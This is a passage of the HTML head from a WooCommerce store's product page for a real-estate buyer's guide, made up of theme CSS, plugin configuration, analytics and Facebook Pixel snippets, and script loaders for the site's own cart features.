<link rel='stylesheet' id='af_ig-attachment-css' href='https://store.brandco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/attachment.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sfl_list_styles-css' href='https://store.brandco.com/wp-content/plugins/save-for-later-for-woocommerce/assets/css/frontend/sfl_list_styles.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-flexi-bogo-style-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://store.brandco.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://store.brandco.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://store.brandco.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://store.brandco.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763004498' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='wc-sc-product-page-gift-form-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-smart-coupons/assets/css/product-page-gift-form.min.css?ver=9.66.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://store.brandco.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://store.brandco.com/wp-content/themes/storefront/style.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://store.brandco.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://store.brandco.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-220311-css' href='https://store.brandco.com/wp-content/uploads/elementor/css/post-220311.css?ver=1769249790' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-516065-css' href='https://store.brandco.com/wp-content/uploads/elementor/css/post-516065.css?ver=1769249790' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-391599-css' href='https://store.brandco.com/wp-content/uploads/elementor/css/post-391599.css?ver=1769249790' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-320066-css' href='https://store.brandco.com/wp-content/uploads/elementor/css/post-320066.css?ver=1769249790' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-319108-css' href='https://store.brandco.com/wp-content/uploads/elementor/css/post-319108.css?ver=1769249790' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-254974-css' href='https://store.brandco.com/wp-content/uploads/elementor/css/post-254974.css?ver=1769249790' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://store.brandco.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>
@font-face {
				font-family: star;
				src: url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #b40101;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.loading {
				color: #b40101;
			}

			.button.loading:hover {
				background-color: #b40101;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}

				.coupon-container {
					background-color: #b40101 !important;
				}

				.coupon-content {
					border-color: #ffffff !important;
					color: #ffffff;
				}

				.sd-buttons-transparent.woocommerce .coupon-content,
				.sd-buttons-transparent.woocommerce-page .coupon-content {
					border-color: #b40101 !important;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://store.brandco.com/wp-content/themes/agentstore2/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://store.brandco.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-composite-products-style-css' href='https://store.brandco.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/composite-products.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-smart-coupons-style-css' href='https://store.brandco.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/smart-coupons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://store.brandco.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-theme-css-css' href='https://store.brandco.com/wp-content/themes/agentstore2/resources/css/style.css?v=1' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-magnific-popup-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1762134875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1762134879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1762134880' type='text/css' media='all' />
<script src="https://store.brandco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://store.brandco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
</script>
<script src="https://store.brandco.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/store.brandco.com","hash_tracking":"false","v4_id":"G-RKVE1FJQXX"};</script>
<script id="fuaw-frontend-js-extra">
var fuaw_data_vars_frontend = {"fuaw_nonce":"099b04245e","ajax_url":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_post":"left"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/js/frontoffice.js?ver=1.0.0" id="fuaw-frontend-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/js/hubspot-woocommerce-hpos-compatibility-public.js?ver=1.0.1" id="hubspot-woocommerce-hpos-compatibility-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="sfl_scripts-js-extra">
var sfl_frontend_params = {"sfl_list_pagination_nonce":"33f64ef07b","ajaxurl":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","current_user":"0","is_logged_in":"","current_page_url":"https:\/\/store.brandco.com\/product\/ben-kinney-team-16-page-buyers-guide\/"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/save-for-later-for-woocommerce/assets/js/frontend/frontend.js?ver=2.5" id="sfl_scripts-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/store.brandco.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_118e13f119d1f0757be66b03e9861e44","fragment_name":"wc_fragments_118e13f119d1f0757be66b03e9861e44","request_timeout":"5000"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.5" id="font-awesome-4-shim-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://store.brandco.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://store.brandco.com/wp-json/wp/v2/product/227867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://store.brandco.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://store.brandco.com/?p=227867' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://store.brandco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstore.brandco.com%2Fproduct%2Fben-kinney-team-16-page-buyers-guide%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://store.brandco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstore.brandco.com%2Fproduct%2Fben-kinney-team-16-page-buyers-guide%2F&#038;format=xml" />
<link rel="alternate" href="https://agentstore.com/product/ben-kinney-team-16-page-buyers-guide/" hreflang="x-default" />
						            <!-- Facebook Pixel Code -->
						            <script>
						            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
						            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
						            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
						            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
						            document,'script','https://connect.facebook.net/en_US/fbevents.js');
						
						            fbq('init', '473558240843184');
						            fbq('track', 'PageView');</script>
						            <noscript><img height='1' width='1' style='display:none'
						            src='https://www.facebook.com/tr?id=1556124141356092&ev=PageView&noscript=1'
						            /></noscript>
						            <!-- End Facebook Pixel Code -->
            			<style>
		html {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-envoy-agentstore-com {
			--custom-store-font: "Karla", sans-serif;
			--custom-store-primary: #103966;
			--custom-store-primary-dark: #103966;
			--custom-store-variations-bg: #103966;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #103966;
			--custom-store-html-bg: white;
		}

		.multiple-domain-kwgo-agentstore-com {
			--custom-store-font: "Source Sans Pro", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-fivestar-agentstore-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-store-rippin-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-exp-agentstore-com {
			--custom-store-font: "Roboto", sans-serif;
			--custom-store-primary: #1B489B;
			--custom-store-primary-dark: #1B489B;
			--custom-store-variations-bg: #1B489B;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #1B489B;
			--custom-store-html-bg: #1B489B;
		}

		.multiple-domain-serhantorlando-agentstore-com {
			--custom-store-font: "Montserrat", sans-serif;
			--custom-store-primary: #121275;
			--custom-store-primary-dark: #121275;
			--custom-store-variations-bg: #121275;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #121275;
			--custom-store-html-bg: #121275;
		}

		.multiple-domain-store-consertus-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #CBA065;
			--custom-store-primary-dark: #CBA065;
			--custom-store-variations-bg: #CBA065;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #CBA065;
			--custom-store-html-bg: black;
		}

		.multiple-domain-store-onereal-com {
			--real-brand-pink: #ff557e;
			--real-brand-pink-dark: #b42648;
			--real-brand-teal: #00FBF0;
			--real-brand-dark-blue: #050e3d;
			--real-brand-font: 'Inter', sans-serif;

			--custom-store-font: var(--real-brand-font);
			--custom-store-primary: var(--real-brand-pink);
			--custom-store-primary-dark: var(--real-brand-pink-dark);
			--custom-store-variations-bg: var(--real-brand-teal);
			--custom-store-variations-text: black;
			--custom-store-info-bg: var(--real-brand-dark-blue);
			--custom-store-html-bg: var(--real-brand-dark-blue);
		}

		/* DO NOT MODIFY BELOW THIS LINE */
		html {
			background-color: var(--custom-store-html-bg);
		}

		.site {
			background-color: white;
		}

		body.custom-store {
			font-family: var(--custom-store-font), Sans-serif;
			--cfw-body-link-color: var(--custom-store-primary);
			--cfw-buttons-primary-background: var(--custom-store-primary);
			--cfw-buttons-primary-background-color: var(--custom-store-primary);
			--e-global-typography-primary-font-family: var(--custom-store-font);
			--e-global-typography-secondary-font-family: var(--custom-store-font);
			--e-global-typography-text-font-family: var(--custom-store-font);

